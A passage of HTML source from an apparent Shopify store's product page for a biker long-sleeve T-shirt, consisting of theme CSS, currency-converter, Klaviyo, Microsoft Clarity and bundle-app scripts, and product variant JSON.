  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 31, 70, 148;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1f4694;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(105, 14, 14, 1) 14%, rgba(221, 29, 29, 1) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/base.css?v=83449071239914874431750594032" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//americanlegendrider.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821750594032"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HgC7z4/klaviyo.js?company_id=HgC7z4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":2};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "5"
          MetafieldLooxCount = "1"

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Bike Week: Daytona Long Sleeves",
          ProductID: 4443948089413,
          Categories: ["$50-$100","2026 Best Sellers","All Best Selling 2023","all items","Biker Long Sleeve T-Shirts","Free Shipping Promo Items","GS Products $50-180","MEN'S BIKER LONG SLEEVE T-SHIRTS","Men's Motorcycle Accessories","New Arrival 2025","Premium Motorcycle Gear","Shipped Fast From USA","T-Shirts","US Only"],
          ImageURL: "https://americanlegendrider.com/cdn/shop/products/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009_grande.png?v=1660025657",
          URL: "https://americanlegendrider.com/products/bike-week-daytona-long-sleeves",
          Brand: "CustomCat",
          Price: "$54.45",
          Value: "54.45",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "u4xu0dljhr");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hello-baby-care.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 995459141,
    "productId": 4443948089413,
    "storefrontAccessToken": "591adc30f668885639907b06dcd89393",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be051-9cde-798c-9070-343c6be9fe1d/kaching-bundles-1559/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="4443948089413" data-main="true" type="application/json">
    {
      "id": 4443948089413,
      "handle": "bike-week-daytona-long-sleeves",
      "url": "\/products\/bike-week-daytona-long-sleeves",
      "availableForSale": true,
      "title": "Bike Week: Daytona Long Sleeves",
      "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?height=200\u0026v=1660025657",
      "collectionIds": [160968114245,264918401093,154940899397,290884911173,159135334469,267882070085,155863515205,160250593349,161740685381,280784699461,161732788293,161568587845,161729413189,289006518341],
      "options": [
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 600481792069,
                  "defaultName": "Black",
                  "name": "Black",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          },
        
          {
            "defaultName": "Size",
            "name": "Size",
            "position": 2,
            "optionValues": [
              
                {
                  "id": 600481824837,
                  "defaultName": "S",
                  "name": "S",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600481857605,
                  "defaultName": "M",
                  "name": "M",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600481890373,
                  "defaultName": "L",
                  "name": "L",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600481923141,
                  "defaultName": "XL",
                  "name": "XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600481955909,
                  "defaultName": "2XL",
                  "name": "2XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600481988677,
                  "defaultName": "3XL",
                  "name": "3XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600482021445,
                  "defaultName": "4XL",
                  "name": "4XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 600482054213,
                  "defaultName": "5XL",
                  "name": "5XL",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 31597312507973,
      "variants": [
        
          {
            "id": 31597312507973,
            "availableForSale": true,
            "price": 5445,
            "compareAtPrice": null,
            "options": ["Black","S"],
            "imageId": 14028492275781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?height=200\u0026v=1660025657",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 31597312540741,
            "availableForSale": true,
            "price": 5445,
            "compareAtPrice": null,
            "options": ["Black","M"],
            "imageId": 14028492275781,
            "image": "\/\/americanlegendrider.com\/cdn\/shop\/products\/DynamicImageHandler_3e5cd892-b710-45e8-808e-7b6da3be0009.png?height=200\u0026v=1660025657",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 1000,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
